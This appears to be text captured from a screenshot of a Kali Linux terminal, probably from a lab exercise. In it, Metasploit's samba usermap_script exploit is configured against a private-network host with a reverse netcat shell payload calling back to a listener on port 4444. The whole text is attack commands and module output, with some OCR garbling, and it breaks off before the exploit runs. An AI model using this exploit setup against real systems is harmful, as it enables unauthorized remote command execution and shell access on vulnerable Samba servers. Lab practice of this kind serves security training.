 root@kali: /home/antlers
antlers@kali: ~
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.163.136
RHOSTS => 192.168.163.136
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.163.129
LHOST => 192.168.163.129
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.163.136  yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'   RPORT   4
45              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.163.129  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target: